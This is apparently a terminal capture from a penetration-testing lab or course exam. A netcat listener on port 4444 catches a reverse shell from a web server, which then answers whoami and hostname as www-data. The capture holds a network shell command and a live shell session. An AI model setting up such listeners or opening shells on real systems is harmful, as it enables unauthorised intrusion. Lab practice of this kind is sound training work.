 ┌──(jason㉿kali)-[~/finals]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.50.142.47] from (UNKNOWN) [10.50.144.19] 38316
bash: cannot set terminal process group (1351): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ip-10-50-144-19:/var/www/html$ whoami
whoami
www-data
www-data@ip-10-50-144-19:/var/www/html$ hostname
hostname
ip-10-50-144-19
www-data@ip-10-50-144-19:/var/www/html$